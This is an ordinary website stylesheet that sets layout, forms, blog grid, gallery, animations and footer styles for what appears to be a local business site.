.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.double-hr hr { border-bottom: 1px solid #fff; margin: 0px; max-width: 70%; }

.double-hr hr:last-of-type { margin-top: 0.55556rem; margin-bottom: 0.55556rem; max-width: 60%; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Roboto Condensed", Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #C70005; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Roboto Condensed", Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #FFF100; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #FFF100; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #FFF100; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #000; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #C70005; background: transparent; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: "Roboto Condensed", Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 1.11111rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 0.11111rem; border: none; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.55556rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3.38889rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.83333rem 1.44444rem; border: 1px solid transparent; border-radius: 0.16667rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Roboto", Arial, sans-serif; font-size: 1rem; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0.16667rem; text-transform: none; padding: 0.72222rem 1.38889rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #000; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #741113; color: #fff; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 0.83333rem 1.44444rem; } }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #fff; color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #FFF100; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #FFF100; }

.callout-table-module.extra-content .cta { background-color: #FFF100; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: bold; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #FFF100; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #741113; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(255, 241, 0, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #741113; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #741113; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

.extra-content + .extra-content { padding-top: 0; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

.page__home-1 .content .row .content-main .content-text { padding: 2.22222rem 0; }

.page__about .content { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.page__services-areas-parent .content { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.page__services-areas-parent .content h1, .page__services-areas-parent .content .sub-banner #sub-banner-container > *, .sub-banner .page__services-areas-parent .content #sub-banner-container > *, .page__services-areas-parent .content #sub-banner-container .sub-banner__heading, #sub-banner-container .page__services-areas-parent .content .sub-banner__heading { color: #fff; }

.page__services-parent section.content, .page__services-parent section.callout-bar { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.page__services-child .content { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.page__contact .content { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.page__basic .content { background-image: url("/images/theme/site-background.jpg"); background-size: cover; background-position: center; }

.page__basic .content h1, .page__basic .content .sub-banner #sub-banner-container > *, .sub-banner .page__basic .content #sub-banner-container > *, .page__basic .content #sub-banner-container .sub-banner__heading, #sub-banner-container .page__basic .content .sub-banner__heading { color: #fff; }

#page-id-146 .content-text { padding-bottom: 1.11111rem; }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; background: #9e090c; background: -webkit-gradient(linear, left bottom, left top, from(#9e090c), to(#741113)); background: linear-gradient(0deg, #9e090c 0%, #741113 100%); }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-text .services-parent h3 { color: #fff; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (max-width: 39.99875em) { .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content #sub-banner-container .sub-banner__heading, #sub-banner-container .home-page.content .sub-banner__heading { margin-bottom: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.11111rem; font-weight: bold; }

.home-3_mission blockquote q { font-weight: normal; font-style: normal; }

.home-3_mission blockquote cite { font-weight: bold; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; position: relative; z-index: 2; }

